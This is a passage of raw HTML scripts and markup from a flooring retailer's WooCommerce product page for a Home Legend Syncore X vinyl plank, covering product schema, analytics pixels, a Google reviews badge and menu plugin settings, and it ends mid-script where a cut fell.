<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.flooring.org"}},{"@type":"ListItem","position":2,"item":{"name":"Other Flooring","@id":"https://www.flooring.org/other-flooring/"}},{"@type":"ListItem","position":3,"item":{"name":"Vinyl","@id":"https://www.flooring.org/vinyl/"}},{"@type":"ListItem","position":4,"item":{"name":"Home Legend Luxury Vinyl","@id":"https://www.flooring.org/home-legend-luxury-vinyl/"}},{"@type":"ListItem","position":5,"item":{"name":"Syncore X by Home Legend 6mm Distressed Addison Maple with Attached Pad &amp;#8211; HLVP5005-C","@id":"https://www.flooring.org/syncore-x-by-home-legend-6mm-distressed-addison-maple-with-attached-pad-hlvp5005-c/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.flooring.org/syncore-x-by-home-legend-6mm-distressed-addison-maple-with-attached-pad-hlvp5005-c/#product","name":"Syncore X by Home Legend 6mm Distressed Addison Maple with Attached Pad - HLVP5005-C","url":"https://www.flooring.org/syncore-x-by-home-legend-6mm-distressed-addison-maple-with-attached-pad-hlvp5005-c/","description":"Syncore X waterproof WPC flooring by Home Legend in the Addison Maple color, model # HLVP5005-C and style # DV743-C","image":"https://www.flooring.org/wp-content/uploads/catalog/product/HomeLegendSyncoreXAddisonMapleDV743CWaterproof.jpg","sku":"HLVP5005-C","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3.49","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.flooring.org/syncore-x-by-home-legend-6mm-distressed-addison-maple-with-attached-pad-hlvp5005-c/","seller":{"@type":"Organization","name":"Flooring.org","url":"https://www.flooring.org"}}],"brand":{"@type":"Brand","name":"Home Legend Vinyl Flooring"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.flooring.org/wp-admin/admin-ajax.php";
</script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=488733577512984&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%228710%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Syncore+X+by+Home+Legend+6mm+Distressed+Addison+Maple+with+Attached+Pad+-+HLVP5005-C&cd%5Bcategory_name%5D=Home+Legend+Luxury+Vinyl%2C+Syncore+X+by+Home+Legend&cd%5Bvalue%5D=3.49&cd%5Bcurrency%5D=USD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%228710%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=3.49&cd%5Bpage_title%5D=Syncore+X+by+Home+Legend+6mm+Distressed+Addison+Maple+with+Attached+Pad+-+HLVP5005-C&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=8710&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.flooring.org%2FSyncore-X-by-Home-Legend-6mm-Distressed-Addison-Maple-with-Attached-Pad-HLVP5005-C" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=488733577512984&ev=PageView&noscript=1&cd%5Bpage_title%5D=Syncore+X+by+Home+Legend+6mm+Distressed+Addison+Maple+with+Attached+Pad+-+HLVP5005-C&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=8710&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.flooring.org%2FSyncore-X-by-Home-Legend-6mm-Distressed-Addison-Maple-with-Attached-Pad-HLVP5005-C" alt=""></noscript>
 <!-- BEGIN GCR Badge Code -->
				<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer="defer"></script>
				<script>window.renderBadge = function () {
						var ratingBadgeContainer = document.createElement("div");
						document.body.appendChild(ratingBadgeContainer);
						window.gapi.load('ratingbadge', function () {
							window.gapi.ratingbadge.render(ratingBadgeContainer, {
								"merchant_id": 7238125,
								"position": "BOTTOM_LEFT"
							});
						});
					}</script><!-- END GCR Badge Code --><!-- BEGIN GCR Language Code -->
				<script>window.___gcfg = {
						lang: ""
					};</script><!-- END GCR Language Code -->
									<!-- BEGIN GCR Badge Code Mobile -->
					<script>
						(function() {

							var addCssRule = (function(style) {
								var sheet = document.head.appendChild(style).sheet;
								return function(selector, css) {
									var propText = typeof css === "string" ? css : Object.keys(css).map(function(p) {
										return p + ":" + (p === "content" ? "'" + css[p] + "'" : css[p]);
									}).join(";");
									sheet.insertRule(selector + "{" + propText + "}", sheet.cssRules.length);
								};
							})(document.createElement("style"));

							document.addEventListener('DOMContentLoaded', function() {

								function getCookie(name) {
									var matches = document.cookie.match(new RegExp(
										"(?:^|; )" + name.replace('/([\.$?*|{}\(\)\[\]\\\/\+^])/g', '\\$1') + "=([^;]*)"
									));
									return matches ? decodeURIComponent(matches[1]) : undefined;
								}

								if (window.innerWidth < 668 && getCookie("google_reviews_badge") === undefined) {
									var mobileRatingBadgeContainer = document.createElement("div");
									var mobileRatingBadgeImage = document.createElement("img");
									mobileRatingBadgeImage.src = "https://www.flooring.org/wp-content/plugins/woocommerce-google-merchant-center-customer-reviews/assets/image/mobile-google-reviews-badge.png";
									mobileRatingBadgeImage.style.width = "70px";
									mobileRatingBadgeImage.style.height = "70px";
									mobileRatingBadgeContainer.id = "mobile-badge-container";
									mobileRatingBadgeContainer.style.display = "block";
									mobileRatingBadgeContainer.style.position = "fixed";
									mobileRatingBadgeContainer.style.bottom = "60px";
									mobileRatingBadgeContainer.style.cursor = "pointer";
									mobileRatingBadgeContainer.style.zIndex = "9999";

																		mobileRatingBadgeContainer.style.left = "20px";
									
									mobileRatingBadgeContainer.appendChild(mobileRatingBadgeImage);
									document.body.appendChild(mobileRatingBadgeContainer);

									document.getElementById("mobile-badge-container").addEventListener("click", function() {
										if (document.getElementById("mobile-badge-tooltip")) {
											var tooltip = document.getElementById("mobile-badge-tooltip");
											if (tooltip.style.display == "block") {
												if ("yes" === 'yes') {
													// Fix open link in a new tab on mobile
													// details: https://support.mozilla.org/en-US/questions/1165910
													var parentOpener = window.opener;
													window.opener = null;
													window.open(
														"https://www.google.com/shopping/ratings/account/lookup?q=www.flooring.org",
														"_blank"
													);
													window.opener = parentOpener;
												}
											} else {
												tooltip.style.display = "block";
											}
										} else {
											createTooltip();
										}

										document.getElementById("mobile-badge-hide").addEventListener("click", function() {
											if (getCookie("google_reviews_badge") === undefined) {
												document.cookie = "google_reviews_badge=0; path=/";
												document.getElementById("mobile-badge-container").style.display = "none";
												document.getElementById("mobile-badge-tooltip").style.display = "none";
											}
										});

										document.getElementById("mobile-badge-close-tooltip").addEventListener("click", function() {
											document.getElementById("mobile-badge-tooltip").style.display = "none";
										});
									});

									function createTooltip() {
										var container = document.createElement("div");
										var title = document.createElement("h5");
										var description = document.createElement("p");
										var triangle = document.createElement("span");
										var buttonHide = document.createElement("button");
										var buttonHideText = document.createTextNode("Hide Badge");
										var buttonClose = document.createElement("button");
										var titleText = document.createTextNode("Google Customer Reviews");

																				var descriptionText = document.createTextNode("Tap the badge again to read customer reviews for this store.");
										
										buttonClose.id = "mobile-badge-close-tooltip";
										buttonClose.style.position = "absolute";
										buttonClose.style.right = "7px";
										buttonClose.style.top = "7px";
										buttonClose.style.width = "25px";
										buttonClose.style.height = "25px";
										buttonClose.style.backgroundColor = "transparent";
										buttonClose.style.border = "none";
										buttonClose.style.padding = "0";

										buttonHide.id = "mobile-badge-hide";
										buttonHide.style.textTransform = "uppercase";
										buttonHide.style.backgroundColor = "#000";
										buttonHide.style.color = "#fff";
										buttonHide.style.fontSize = "13px";
										buttonHide.style.fontWeight = "700";
										buttonHide.style.display = "block";
										buttonHide.style.width = "100%";
										buttonHide.style.padding = "7px";
										buttonHide.style.marginTop = "10px";

										triangle.style.position = "absolute";
										triangle.style.top = "66%";
										triangle.style.borderBottom = "7px solid transparent";
										triangle.style.borderTop = "7px solid transparent";

										description.style.margin = "0";
										description.style.padding = "0";

										title.style.fontSize = "15px";
										title.style.color = "#424242";
										title.style.margin = "0 0 5px 0";
										title.style.fontWeight = "700";

										container.id = "mobile-badge-tooltip";
										container.style.display = "block";
										container.style.width = "240px";
										container.style.backgroundColor = "#fff";
										container.style.color = "#424242";
										container.style.position = "fixed";
										container.style.bottom = "60px";
										container.style.padding = "12px 10px 10px";
										container.style.fontSize = "12px";
										container.style.boxShadow = "1px 3px 6px 1px rgba(0, 0, 0, 0.25)";
										container.style.zIndex = "9999";

																				triangle.style.left = "-7px";
										triangle.style.borderRight = "7px solid #fff";
										container.style.left = "105px";
										
										title.appendChild(titleText);
										description.appendChild(descriptionText);
										buttonHide.appendChild(buttonHideText);
										container.appendChild(title);
										container.appendChild(description);
										container.appendChild(buttonHide);
										container.appendChild(buttonClose);
										container.appendChild(triangle);
										document.body.appendChild(container);

										addCssRule("#mobile-badge-close-tooltip:before", {
											display: "block",
											position: "absolute",
											right: "11px",
											top: "0",
											content: "''",
											height: "25px",
											width: "2px",
											"background-color": "#888",
											transform: "rotate(45deg)"
										});

										addCssRule("#mobile-badge-close-tooltip:after", {
											display: "block",
											position: "absolute",
											right: "11px",
											top: "0",
											content: "''",
											height: "25px",
											width: "2px",
											"background-color": "#888",
											transform: "rotate(-45deg)"
										});
									}
								}
							});
						})();
					</script><!-- END GCR Badge Code Mobile -->
				
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-NK56PCE0LL" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.flooring.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.flooring.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script id="rmp_menu_scripts-js-extra">
var rmp_menu = {"ajaxURL":"https:\/\/www.flooring.org\/wp-admin\/admin-ajax.php","wp_nonce":"5b0d340ab1","menu":[{"menu_theme":"","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"1024","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Main Menu","menu_to_use":"1202","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"on","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#1d4354","button_background_colour_hover":"#1d4354","button_background_colour_active":"#6fda44","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"10","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":"on"},"menu_title":"Responsive Menu","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Add more content here...","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#6fda44","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","menu_show_on_pages":[],"menu_id":24575,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"},{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"1400","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Main Menu","menu_to_use":"1202","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#2e415f","button_background_colour_hover":"#1d4354","button_background_colour_active":"#2e415f","toggle_button_border_radius":"5","button_transparent_background":"on","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"10","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":""},"menu_title":"Responsive Menu","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Add more content here...","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#6fda44","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":24574,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
</script>
<script src="https://www.flooring.org/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.min.js?ver=4.6.0" id="rmp_menu_scripts-js"></script>
<script src="https://www.flooring.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
